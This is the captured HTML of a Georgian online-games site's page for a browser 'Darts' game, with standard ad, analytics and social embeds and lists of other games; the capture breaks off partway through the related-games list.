

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tamashebi.com.ge/playgame/519/darts.html
body_size: 51426
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>Darts - Tamashebi | თამაშები</title>
<meta name="description" content="Description of the Darts Club">
<meta name="keywords" content="Darts"> 
<meta name="robots" content="follow, all" />
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<meta property="og:image" content="https://www.tamashebi.com.ge/games/images/darts.jpg" />
<meta property="fb:admins" content="100000368367454"/>
<meta property="og:title" content="Darts -  Tamashebi | თამაშები" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.tamashebi.com.ge/playgame/519/darts.html" />
<meta property="og:description" content="Description of the Darts Club" />

<link rel="icon" type="image/ico" href="https://www.tamashebi.com.ge/favicon.ico">
<link rel="stylesheet" type="text/css" href="https://www.tamashebi.com.ge/templates/gloriousgleam/style.css?v=1.2.4"/>
<link rel="stylesheet" type="text/css" href="https://www.tamashebi.com.ge/templates/gloriousgleam/rating_style.css"/>
<script type="text/javascript" src="https://www.tamashebi.com.ge/templates/gloriousgleam/js/jquery-3.4.1.min.js"></script>
<script type="text/javascript" src="https://www.tamashebi.com.ge/js/rating_update.js"></script>
<script src="https://www.tamashebi.com.ge/templates/gloriousgleam/arcade.js" type="text/javascript"></script>
<script src="https://www.tamashebi.com.ge/templates/gloriousgleam/js/dropdown.js" type="text/javascript"></script>
<script src="https://www.tamashebi.com.ge/templates/gloriousgleam/js/main.js" type="text/javascript"></script>
<script src="https://www.tamashebi.com.ge/templates/gloriousgleam/js/ajaxscripts.js" type="text/javascript"></script>
<script async type="text/javascript" src="/js/swfobject.js"></script><script type="text/javascript" src="https://www.tamashebi.com.ge/templates/gloriousgleam/js/mootools-core-1.4.5-nocompat.js"></script>
<script type="text/javascript" src="https://www.tamashebi.com.ge/templates/gloriousgleam/js/Eye.js"></script>
<script src="https://www.tamashebi.com.ge/templates/gloriousgleam/js/include_javascript.js" type="text/javascript"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D2SWXBYFGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D2SWXBYFGS');
</script>

<!-- facebookis like boxis javascript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- facebookis like boxis javascript end -->

</head>
<body>
<!-- Start of My Integration -->
<!-- Start of Main container -->

<!-- Start Fixed top Box -->
<div id="fixed-top-menu" style="display: none;">
	<div class="top-bar-top"></div>
	<div class="top-bar">
		<div class="maincontainer_top">
			<div class="top-pages-menu">
				<ul>
					<li class="pagemenu pagemenu_plus">
						<a href="https://www.tamashebi.com.ge" class="pagemenu_a" title="Home">
							<img src="https://www.tamashebi.com.ge/images/icons/home3.png" width="20" height="20">
						</a>
					</li>
					<li class="pagemenu pagemenu_plus">
						<a href="https://www.tamashebi.com.ge/categories/1/action.html" class="pagemenu_a" title="Action">
							<img src="https://www.tamashebi.com.ge/images/icons/action2.png" width="20" height="20">
						</a>
					</li>
					<li class="pagemenu pagemenu_plus">
						<a href="https://www.tamashebi.com.ge/categories/15/3d.html" class="pagemenu_a" title="3D">
							<img src="https://www.tamashebi.com.ge/images/icons/3d.png" width="20" height="20">
						</a>
					</li>
					<li class="pagemenu pagemenu_plus">
						<a href="https://www.tamashebi.com.ge/categories/2/sport.html" class="pagemenu_a" title="Sport">
							<img src="https://www.tamashebi.com.ge/images/icons/sport.png" width="20" height="20">
						</a>
					</li>
					<li class="pagemenu pagemenu_plus">
						<a href="https://www.tamashebi.com.ge/categories/8/driving.html" class="pagemenu_a" title="Driving">
							<img src="https://www.tamashebi.com.ge/images/icons/truck.png" width="25" height="22">
						</a>
					</li>
					<li class="pagemenu pagemenu_plus">
						<a href="https://www.tamashebi.com.ge/categories/17/racing.html" class="pagemenu_a" title="Racing">
							<img src="https://www.tamashebi.com.ge/images/icons/cars.png" width="20" height="20">
						</a>
					</li>
					<li class="pagemenu pagemenu_plus">
						<a href="https://www.tamashebi.com.ge/categories/5/girls.html" class="pagemenu_a" title="Girls">
							<img src="https://www.tamashebi.com.ge/images/icons/girl4.png" width="20" height="20">
						</a>
					</li>
					<li class="pagemenu pagemenu_plus">
						<a href="https://www.tamashebi.com.ge/categories/9/shooting.html" class="pagemenu_a" title="Shooting">
							<img src="https://www.tamashebi.com.ge/images/icons/soldier1.png" width="20" height="20">
						</a>
					</li>
					<li class="pagemenu pagemenu_plus">
						<a href="https://www.tamashebi.com.ge/categories/18/billiards.html" class="pagemenu_a" title="Billiards">
							<img src="https://www.tamashebi.com.ge/images/icons/billiards.png" width="20" height="20">
						</a>
					</li>
					<li class="pagemenu pagemenu_plus">
						<a href="https://www.tamashebi.com.ge/categories/19/mario.html" class="pagemenu_a" title="Mario">
							<img src="https://www.tamashebi.com.ge/images/icons/mario.png" width="18" height="20">
						</a>
					</li>
					<li class="pagemenu pagemenu_plus">
						<a href="https://www.tamashebi.com.ge/categories/4/cooking.html" class="pagemenu_a" title="Cooking">
							<img src="https://www.tamashebi.com.ge/images/icons/cooking.png" width="16" height="20">
						</a>
					</li>
					<li class="pagemenu pagemenu_plus">
						<a href="https://www.tamashebi.com.ge/categories/3/casino.html" class="pagemenu_a" title="Casino">
							<img src="https://www.tamashebi.com.ge/images/icons/casino.png" width="20" height="20">
						</a>
					</li>
					<li class="pagemenu pagemenu_plus">
						<a href="https://www.tamashebi.com.ge/categories/10/puzzle.html" class="pagemenu_a" title="Puzzle">
							<img src="https://www.tamashebi.com.ge/images/icons/puzzle.png" width="20" height="20">
						</a>
					</li>
					<li class="pagemenu pagemenu_plus">
						<a href="https://www.tamashebi.com.ge/categories/16/fishing.html" class="pagemenu_a" title="Fishing">
							<img src="https://www.tamashebi.com.ge/images/icons/fishing.png" width="20" height="20">
						</a>
					</li>
	
					
					<li style="position: absolute;top: -5px;right: 7px;">
												
					</li>
					
				</ul>
			</div>
		</div>
	</div>
	<div class="top-bar-btm"></div>
</div>	
<!-- End of.Start Fixed top Box -->
	
<div class="top-bar-top"></div>
<div class="top-bar">
	<div class="maincontainer_top">
		<div class="top-pages-menu">
			<ul>
															<li class="pagemenu "><a href="https://www.tamashebi.com.ge/" title="Home">Home</a></li>
							
									
									
																				
									<li class="pagemenu "><a href="https://www.tamashebi.com.ge/memberlist.html" title="Member List">Member List</a></li>
																
																	
				
									<li class="pagemenu "><a href="https://www.tamashebi.com.ge/contact.html" title="Contact us">Contact us</a></li>
									
											
								<li class="pagemenu "><a href="https://www.tamashebi.com.ge/aboutus.html" title="About us"  >About Us</a></li>
								</ul>
		</div>
	</div>
</div>
<div class="top-bar-btm"></div>
	<div id="maincontainer">
		<!-- Start of Header part -->
		
		
		
		<div id="header">
			<div style="clear:both; height:180px; width:100%;">
				<div class="logo">
					<a href="https://www.tamashebi.com.ge/" class="logo2">
						<div id="tvali1" class="tvali3"></div>
					  	<div id="tvali2" class="tvali4"></div>
					</a>
				</div>
				 <div class="header-right">
					
<div class="bookmark">		
	<span class="st_twitter" displayText=""></span>
	<span class="st_facebook" displayText=""></span>
	<span class="st_ybuzz" displayText=""></span>
	<span class="st_gbuzz" displayText=""></span>
	<span class="st_email" displayText=""></span>
	<span class="st_sharethis" displayText=""></span>
</div>
					
					 

<div class="right-box-login">

				<div class="register-now"><a href="/register.html"><img src="/templates/gloriousgleam/images/new-user.png"></a></div>

				<div class="existing-member-title"><img src="/templates/gloriousgleam/images/existing-user.png"></div>
				
				<div class="login-box">




<form name="form1" method="post" action="/index.php">
<div class="login-row">
<input type="text" name="loginuser" id="loginuser" value="User ID" onblur="if(this.value=='') this.value='User ID';" onfocus="if(this.value=='User ID') this.value='';"/>
</div>
<div class="login-row">
<input type="password" name="loginpassword" id="loginpassword" value="PASSWORD" onblur="if(this.value=='') this.value='PASSWORD';" onfocus="if(this.value=='PASSWORD') this.value='';" />
</div>
<div class="login-btn"><input type="image" src="/templates/gloriousgleam/images/login-btn.png" /></div>
<div class="login-next-row">
<div class="forgot-pass"><a href="javascript:popRecoverPassword('/index.php?action=passwordrecovery')" title="Forgot Password">Forgot Password ?</a></div>
<div class="rem-part">
<div class="input-chk"><input type="checkbox" name="saveme" value="1"  /></div>
<div class="rem-text">Remember me</div>
</div>
</div>
<div class="remaining-text">				
	
	<script type="text/javascript">
	$('.login_back').click(function(e){
		e.preventDefault();
		url = $(this).attr('href');
		var w  = 988;
        var h = 600;
        var left = (window.screen.width / 2) - ((w / 2) + 10);
        var top = (window.screen.height / 2) - ((h / 2) + 50);
        var myWindow = window.open(url,"logn_window","width=" + w + ",height=" + h + ", left=" + left + ",top=" + top + ",screenX=" + left + ",screenY=" + top + "");
	})
	</script>
	
</div></form></div></div></div>			</div>
			
			<div class="header-menus">
				<ul>
					<li class="type1"> <a href="https://www.tamashebi.com.ge/categories/15/3d.html">3D </a></li><li class='seperator'></li><li class="type1"> <a href="https://www.tamashebi.com.ge/categories/1/action.html">Action </a></li><li class='seperator'></li><li class="type1"> <a href="https://www.tamashebi.com.ge/categories/6/adventure.html">Adventure </a></li><li class='seperator'></li><li class="type1"> <a href="https://www.tamashebi.com.ge/categories/18/billiards.html">Billiards </a></li><li class='seperator'></li><li class="type1"> <a href="https://www.tamashebi.com.ge/categories/3/casino.html">Casino </a></li><li class='seperator'></li><li class="type1"> <a href="https://www.tamashebi.com.ge/categories/4/cooking.html">Cooking </a></li><li class='seperator'></li><li class="type1"> <a href="https://www.tamashebi.com.ge/categories/7/dressup.html">Dressup </a></li><li class='seperator'></li><li class="type1"> <a href="https://www.tamashebi.com.ge/categories/8/driving.html">Driving </a></li><li class='seperator'></li><li class="type1"> <a href="https://www.tamashebi.com.ge/categories/13/education.html">Education </a></li><li class='seperator'></li><li class="type1"><a href="https://www.tamashebi.com.ge/categories/11/fighting.html">Fighting</a></li><li class="type1"><a href="https://www.tamashebi.com.ge/categories/16/fishing.html">Fishing</a></li><li class="type1"><a href="https://www.tamashebi.com.ge/categories/5/girls.html">Girls</a></li><li class="type1"><a href="https://www.tamashebi.com.ge/categories/19/mario.html">Mario</a></li><li class="type1"><a href="https://www.tamashebi.com.ge/categories/20/multiplayer.html">Multiplayer</a></li><li class="type1"><a href="https://www.tamashebi.com.ge/categories/14/other.html">Other</a></li><li class="type1"><a href="https://www.tamashebi.com.ge/categories/10/puzzle.html">Puzzle</a></li><li class="type1"><a href="https://www.tamashebi.com.ge/categories/17/racing.html">Racing</a></li><li class="type1"><a href="https://www.tamashebi.com.ge/categories/9/shooting.html">Shooting</a></li><li class="type1"><a href="https://www.tamashebi.com.ge/categories/2/sport.html">Sport</a></li><li class="type1"><a href="https://www.tamashebi.com.ge/categories/12/strategy.html">Strategy</a></li></ul>
									</dd>
								</dl>
							</li>				</ul>
			</div>
		<!-- End of Header Part -->
		</div>
		<!-- Start of center content -->
		<div id="center-content-top-curve"></div>
		<div id="center_content">
			<div id="center_content_left">
				<!--
script: displaygame.html
purpose: this is the html file that displays the game
copyright: copyright 2005-2008 phpArcadeScript. All Rights Reserved. You may modify this file for use on your
					site running a licenced copy of phpArcadeScript.
					You must not distribute this file or derivations of it.
support: www.phparcadescript.com

-->
<!-- CONTENT PAGE -->
		
<div class="gametopad">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- tamashebi 728x90 -->
	<ins class="adsbygoogle"
	     style="display:inline-block;width:728px;height:90px"
	     data-ad-client="ca-pub-3022495280234199"
	     data-ad-slot="8321349373"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>		
<div class="gameplay">
	<div class="gamedetails-inner">
		<div class="gamedetails-outer">
			<div class="game-play-top">
				<div class="game-play-title">You are Playing : <span>Darts</span></div>
				<div class="game-information">
					<div class="game-left-image"><img src="https://www.tamashebi.com.ge/games/images/darts.jpg" alt="" /></div>
					<div class="game-middle-details">
						<div class="game-desc">
							<p class="title">Description:</p>
							<p class="detail">Description of the Darts Club</p>
						</div>
						<div class="game-instruction">
							<p class="title">Instructions:</p>
							<p class="detail">n/a</p>
							<br>
							<div class="fb-like" data-send="false" data-layout="button_count" data-width="70" data-show-faces="true"></div>
						</div>
					</div>
					<div class="game-right-details">
							<div class="game-play-count">Play Count: <span>31695</span></div>
							<div class="game-play-category">Category: <span>Action</span></div>
							<div class="game-rating-roll-over">( Roll over )</div>
							<div class="game-rating">
								<div class="game-rating-title">Rate this game:</div>
								<div class="game-play-rating">
		  <div class="star-rating2">
			<ul class="rating" id="rater_519">
				<li class="current-rating" style="width:25.207100591716%;" id="ul_519"></li>
				<li><a onclick="rate('1','519',true,false,true); return false;" href="includes/rating_process.php?id=519&rating=1" title="1 star out of 5" class="one-star" >1</a></li>
				<li><a onclick="rate('2','519',true,false,true); return false;" href="includes/rating_process.php?id=519&rating=2" title="2 stars out of 5" class="two-stars">2</a></li>
				<li><a onclick="rate('3','519',true,false,true); return false;" href="includes/rating_process.php?id=519&rating=3" title="3 stars out of 5" class="three-stars">3</a></li>
				<li><a onclick="rate('4','519',true,false,true); return false;" href="includes/rating_process.php?id=519&rating=4" title="4 stars out of 5" class="four-stars">4</a></li>
				<li><a onclick="rate('5','519',true,false,true); return false;" href="includes/rating_process.php?id=519&rating=5" title="5 stars out of 5" class="five-stars">5</a></li>
			</ul></div>
			<div id="loading_519"></div><div class="rated_text">Rated <span id="outOfFive_519" class="out5Class">1.26</span>/5 (<span id="showvotes_519" class="votesClass">1014 Votes</span>)</div></div>
							</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="game-play-bottom">
		<div class="game-play-back"><a href="javascript:history.go(-1)"><< back</a></div>
	</div>
	<div id="fb-root"></div>
	<div class="game-play-repeat">
		<div class="game-play-video" id="game-play-video"><iframe src="https://html5.gamedistribution.com/e732fc1278a64866a1695c30ea155167/" width="800" height="600" scrolling="no" frameborder="0" allowfullscreen></iframe></div>
	</div>
	<div class="game-play-bottom-video">
		<ul>
			<li class="fullscreen"><a onclick="popUpGame('https://www.tamashebi.com.ge/playgame-full/519/darts.html');return false" href="javascript:void();" target="_blank">Play Game in Full Screen</a></li>
			<li class="fav"><a href="https://www.tamashebi.com.ge/index.php?action=favoritegame&gameid=519" target="_blank">Add to Favorites </a> </li>
			<li class="friend"><a href="#tellafriend">Email to Friend</a></li>
			<li class="broken"><a href="javascript:popReportGame('https://www.tamashebi.com.ge/reportgame.php?gameid=519;')">Report broken game</a></li>
		</ul>
	</div>
	
	
	<div class="gametopad">
		<center>
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- tamashebi 728x90 -->
			<ins class="adsbygoogle"
			     style="display:inline-block;width:728px;height:90px"
			     data-ad-client="ca-pub-3022495280234199"
			     data-ad-slot="8321349373"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</center>
	</div>

	
</div>
<div style="width: 99%;background: #b3b3b352;clear: both;">
	<div class="fb-comments" data-href="https://www.tamashebi.com.ge/playgame/519/darts.html" data-numposts="3" data-width="100%" data-colorscheme="dark" data-order-by="reverse_time"></div>
</div>
<div class="gameplay-random">
	<div class="gameplay-random-title">random games</div>
	<div class="random-games-inner">
		<div class="randomgamebox">
	 				<div class="randomgameboximg"><a href="https://www.tamashebi.com.ge/playgame/575/special-strike-zombies.html"  class='tooltip' title='<span class="tooltip_title">Special Strike Zombies</span><br>
				<span class="tooltip_desc">You are a special forces soldier and your mission is to use a large arsenal of weapons to shoot zombies and mercenaries, choose the appropriate weapon for each wave of enemies to survive and complete each level successfully.</span>'>
						<img src="https://www.tamashebi.com.ge/games/images/special_strike_zombies.jpg" alt="Special Strike Zombies"><br style="clear:both;" /></a></div>
						<div class="randomgametitbg" /><a href="https://www.tamashebi.com.ge/playgame/575/special-strike-zombies.html" class='tooltip' title='<span class="tooltip_title">Special Strike Zombies</span><br>
				<span class="tooltip_desc">You are a special forces soldier and your mission is to use a large arsenal of weapons to shoot zombies and mercenaries, choose the appropriate weapon for each wave of enemies to survive and complete each level successfully.</span>'>Special Strike Zombi...</a></div>
					</a>
				</div><div class="randomgamebox">
	 				<div class="randomgameboximg"><a href="https://www.tamashebi.com.ge/playgame/384/kissing-at-the-shopping-mall.html"  class='tooltip' title='<span class="tooltip_title">KISSING AT THE SHOPPING MALL</span><br>
				<span class="tooltip_desc">Forget the clearance rack...sneak a smooch with this super-cute guy instead!Click and hold to steal a secret kiss from your hunky boyfriend, just dont get caught!</span>'>
						<img src="https://www.tamashebi.com.ge/games/images/kissing_at_the_shopping_mally8s.jpg" alt="KISSING AT THE SHOPPING MALL"><br style="clear:both;" /></a></div>
						<div class="randomgametitbg" /><a href="https://www.tamashebi.com.ge/playgame/384/kissing-at-the-shopping-mall.html" class='tooltip' title='<span class="tooltip_title">KISSING AT THE SHOPPING MALL</span><br>
				<span class="tooltip_desc">Forget the clearance rack...sneak a smooch with this super-cute guy instead!Click and hold to steal a secret kiss from your hunky boyfriend, just dont get caught!</span>'>KISSING AT THE SHOPP...</a></div>
					</a>
				</div><div class="randomgamebox">
	 				<div class="randomgameboximg"><a href="https://www.tamashebi.com.ge/playgame/533/fireboy-and-watergirl-forest-temple.html"  class='tooltip' title='<span class="tooltip_title">Fireboy and Watergirl  Forest Temple</span><br>
				<span class="tooltip_desc">Created by Oslo Albet, Fireboy and Watergirl search the forest temple for diamonds. Switch between Fireboy Watergirl and play alone or together as players. The goal is to get to the exit safely.</span>'>
						<img src="https://www.tamashebi.com.ge/games/images/fireboy-and-watergirl-1-forest-temple.jpg" alt="Fireboy and Watergirl  Forest Temple"><br style="clear:both;" /></a></div>
						<div class="randomgametitbg" /><a href="https://www.tamashebi.com.ge/playgame/533/fireboy-and-watergirl-forest-temple.html" class='tooltip' title='<span class="tooltip_title">Fireboy and Watergirl  Forest Temple</span><br>
				<span class="tooltip_desc">Created by Oslo Albet, Fireboy and Watergirl search the forest temple for diamonds. Switch between Fireboy Watergirl and play alone or together as players. The goal is to get to the exit safely.</span>'>Fireboy and Watergir...</a></div>
					</a>
				</div><div class="randomgamebox">
	 				<div class="randomgameboximg"><a href="https://www.tamashebi.com.ge/playgame/542/bank-cash-transit-3d-security-van-simulator-2018.html"  class='tooltip' title='<span class="tooltip_title">Bank Cash Transit 3D Security Van Simulator 2018</span><br>
				<span class="tooltip_desc">Play Bank Cash Transit 3D: Security Van Simulator 2018 &amp; amp; Drive Mega Cash Cash, with cash. In this simulator you can get money from the truck to the main bank to other ATMs of the bank, with a high degree of security. Enter a police van to secure cash and load a van full of money. Be like a bank teller and bring money to another ATM. These are the best bank simulation games ever.</span>'>
						<img src="https://www.tamashebi.com.ge/games/images/bank-cash-transit-3d-security-van-simulator-2018.jpg" alt="Bank Cash Transit 3D Security Van Simulator 2018"><br style="clear:both;" /></a></div>
						<div class="randomgametitbg" /><a href="https://www.tamashebi.com.ge/playgame/542/bank-cash-transit-3d-security-van-simulator-2018.html" class='tooltip' title='<span class="tooltip_title">Bank Cash Transit 3D Security Van Simulator 2018</span><br>
				<span class="tooltip_desc">Play Bank Cash Transit 3D: Security Van Simulator 2018 &amp; amp; Drive Mega Cash Cash, with cash. In this simulator you can get money from the truck to the main bank to other ATMs of the bank, with a high degree of security. Enter a police van to secure cash and load a van full of money. Be like a bank teller and bring money to another ATM. These are the best bank simulation games ever.</span>'>Bank Cash Transit 3D...</a></div>
					</a>
				</div><div class="randomgamebox">
	 				<div class="randomgameboximg"><a href="https://www.tamashebi.com.ge/playgame/147/super-mario-atv.html"  class='tooltip' title='<span class="tooltip_title">Super Mario ATV</span><br>
				<span class="tooltip_desc">Super Mario is on another adventure, this time hes collecting stars and riding his Super ATV</span>'>
						<img src="https://www.tamashebi.com.ge/games/images/Super_Mario_ATV.gif" alt="Super Mario ATV"><br style="clear:both;" /></a></div>
						<div class="randomgametitbg" /><a href="https://www.tamashebi.com.ge/playgame/147/super-mario-atv.html" class='tooltip' title='<span class="tooltip_title">Super Mario ATV</span><br>
				<span class="tooltip_desc">Super Mario is on another adventure, this time hes collecting stars and riding his Super ATV</span>'>Super Mario ATV</a></div>
					</a>
				</div><div class="randomgamebox">
	 				<div class="randomgameboximg"><a href="https://www.tamashebi.com.ge/playgame/447/backgammon-v2.html"  class='tooltip' title='<span class="tooltip_title">Backgammon V2</span><br>
				<span class="tooltip_desc">Click "ROLL" to start your turn. Click on one of your white to select it and then click where you want to move it. Each cube is a separate step. When you roll doubles you can do 4 hoda.Tsel is to move all your chips in the lower slot.</span>'>
						<img src="https://www.tamashebi.com.ge/games/images/Arkadium-Backgammon.jpg" alt="Backgammon V2"><br style="clear:both;" /></a></div>
						<div class="randomgametitbg" /><a href="https://www.tamashebi.com.ge/playgame/447/backgammon-v2.html" class='tooltip' title='<span class="tooltip_title">Backgammon V2</span><br>
				<span class="tooltip_desc">Click "ROLL" to start your turn. Click on one of your white to select it and then click where you want to move it. Each cube is a separate step. When you roll doubles you can do 4 hoda.Tsel is to move all your chips in the lower slot.</span>'>Backgammon V2</a></div>
					</a>
				</div><div class="randomgamebox">
	 				<div class="randomgameboximg"><a href="https://www.tamashebi.com.ge/playgame/237/super-jerry.html"  class='tooltip' title='<span class="tooltip_title">Super Jerry</span><br>
				<span class="tooltip_desc">There is a witch who wants to catch Nibbles for experiment of her new magic. She hypnotizes Tom to do it for her. Now The witch has Caught Nibbles and locked it to a cage which is guard by various monsters.</span>'>
						<img src="https://www.tamashebi.com.ge/games/images/superjerry.jpg" alt="Super Jerry"><br style="clear:both;" /></a></div>
						<div class="randomgametitbg" /><a href="https://www.tamashebi.com.ge/playgame/237/super-jerry.html" class='tooltip' title='<span class="tooltip_title">Super Jerry</span><br>
				<span class="tooltip_desc">There is a witch who wants to catch Nibbles for experiment of her new magic. She hypnotizes Tom to do it for her. Now The witch has Caught Nibbles and locked it to a cage which is guard by various monsters.</span>'>Super Jerry</a></div>
					</a>
				</div><div class="randomgamebox">
	 				<div class="randomgameboximg"><a href="https://www.tamashebi.com.ge/playgame/188/avatar-fortress-fight-.html"  class='tooltip' title='<span class="tooltip_title">Avatar Fortress Fight </span><br>
				<span class="tooltip_desc">Use the trebuchet to launch your bolder to the neighboring village. Destroy their building</span>'>
						<img src="https://www.tamashebi.com.ge/games/images/avatarfortressfight.jpg" alt="Avatar Fortress Fight "><br style="clear:both;" /></a></div>
						<div class="randomgametitbg" /><a href="https://www.tamashebi.com.ge/playgame/188/avatar-fortress-fight-.html" class='tooltip' title='<span class="tooltip_title">Avatar Fortress Fight </span><br>
				<span class="tooltip_desc">Use the trebuchet to launch your bolder to the neighboring village. Destroy their building</span>'>Avatar Fortress Figh...</a></div>
					</a>
				</div><div class="randomgamebox">
	 				<div class="randomgameboximg"><a href="https://www.tamashebi.com.ge/playgame/370/pro-kicker-.html"  class='tooltip' title='<span class="tooltip_title">Pro Kicker </span><br>
				<span class="tooltip_desc">Your chance to feel like an NFL pro!</span>'>
						<img src="https://www.tamashebi.com.ge/games/images/Pro_Kicker-y8.jpg" alt="Pro Kicker "><br style="clear:both;" /></a></div>
						<div class="randomgametitbg" /><a href="https://www.tamashebi.com.ge/playgame/370/pro-kicker-.html" class='tooltip' title='<span class="tooltip_title">Pro Kicker </span><br>
				<span class="tooltip_desc">Your chance to feel like an NFL pro!</span>'>Pro Kicker </a></div>
					</a>
				</div><div class="randomgamebox">
	 				<div class="randomgameboximg"><a href="https://www.tamashebi.com.ge/playgame/109/sponge-bob-square-pants-pizza-toss.html"  class='tooltip' title='<span class="tooltip_title">Sponge Bob Square Pants: Pizza Toss</span><br>
				<span class="tooltip_desc">Ride on your bike as Sponge Bob throwing pizzas to his underwater friends.</span>'>
						<img src="https://www.tamashebi.com.ge/games/images/thumb_155.gif" alt="Sponge Bob Square Pants: Pizza Toss"><br style="clear:both;" /></a></div>
						<div class="randomgametitbg" /><a href="https://www.tamashebi.com.ge/playgame/109/sponge-bob-square-pants-pizza-toss.html" class='tooltip' title='<span class="tooltip_title">Sponge Bob Square Pants: Pizza Toss</span><br>
				<span class="tooltip_desc">Ride on your bike as Sponge Bob throwing pizzas to his underwater friends.</span>'>Sponge Bob Square Pa...</a></div>
					</a>
				</div>
	</div>
</div>
											</div>
			<div id="center_content_right">
				
				<script>
					document.write("<iframe src='https://www.televizia.org/widget/' width='212' height='278' scrolling='no' border='0' frameborder='0'></iframe>");
				</script>
				
				
												<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tamashebi215x430 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:215px;height:430px"
     data-ad-client="ca-pub-3022495280234199"
     data-ad-slot="1481211373"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				
					

				<form name="searchbox" method="post" action="https://www.tamashebi.com.ge/">
    <div class="search-right">
		<div class="search-title">Search Games</div>
		<div class="search-row">
			<div class="search-txt"><input type="text" name="q" value="Enter keywords" onblur="if(this.value=='') this.value='Enter keywords';" onfocus="if(this.value=='Enter keywords') this.value='';"/></div>
			<div class="search-btn"><input type="submit" name="submit" value="GO" /></div>
			
		</div>
	</div>
</form>				
				<div class="related-games">
	<div class="related-games-top">
		<div class="related-games-title">RELATED GAMES</div>
	</div>
	<div class="related-games-inner">
	 <div class="related-games-inner-box">
						<div class="related-games-inner-box-img"><a href="https://www.tamashebi.com.ge/playgame/393/earn-to-die-2012-part-2.html"  class="tooltipright" title="<span class='tooltip_title'>Earn to Die 2012: Part 2</span><br>
				<span class='tooltip_desc'>Steer your car through endless hordes of zombies as you try to survive the apocalypse. Update your car and unlock new paths.</span>"><img src="https://www.tamashebi.com.ge/games/images/EARN_TO_DIE_2012_PART_2-y8.gif" alt="Earn to Di..." width="69" height="59"></a></div>
						<div class="related-games-inner-box-title"><a href="https://www.tamashebi.com.ge/playgame/393/earn-to-die-2012-part-2.html" class="tooltipright" title="<span class='tooltip_title'>Earn to Die 2012: Part 2</span><br>
				<span class='tooltip_desc'>Steer your car through endless hordes of zombies as you try to survive the apocalypse. Update your car and unlock new paths.</span>">Earn to Di...</a></div>
						<div class="related-games-inner-box-plays">Total plays : 122335</div>
					</div><div class="related-games-seperator"></div> <div class="related-games-inner-box">
						<div class="related-games-inner-box-img"><a href="https://www.tamashebi.com.ge/playgame/58/talking-tom-cat-2.html"  class="tooltipright" title="<span class='tooltip_title'>Talking Tom Cat 2</span><br>
